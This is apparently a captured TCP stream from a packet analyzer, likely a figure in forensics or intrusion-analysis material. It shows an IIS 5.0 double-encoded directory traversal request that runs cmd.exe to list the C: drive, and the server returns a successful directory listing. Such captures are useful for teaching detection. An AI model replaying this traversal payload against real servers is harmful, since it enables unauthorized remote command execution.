 Contents of TCP stream
GET /scripts/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir+c:\ HTTP/1.0.
Host: 192.168.0.2.
.
HTTP/1.1 200 OK.
Server: Microsoft-IIS/5.0.
Date: Mon, 14 Jul 2003 23:27:42 GMT.
Content-Type: application/octet-stream.
Volume in drive C has no label..
Volume Serial Number is 789F-0403.
.
Directory of c:\.
.
02/26/2003 12:05a <DIR> Documents and Settings.
06/13/2003 02:00a <DIR> drivers.
04/11/2003 12:16a <DIR> Inetpub.
04/14/2003 09:28p <DIR> MSSQL7.
04/11/2003 12:15a <DIR> Program Files.
06/12/2003 02:32a <DIR> test.
07/04/2003 12:06a <DIR> WINNT.
0 File(s) 0 bytes.
7 Dir(s) 1,331,609,600 bytes free.
Entire conversation (755 bytes) Εκτύπωση Αποθήκευση ως Filter out this stream Κλείσιμο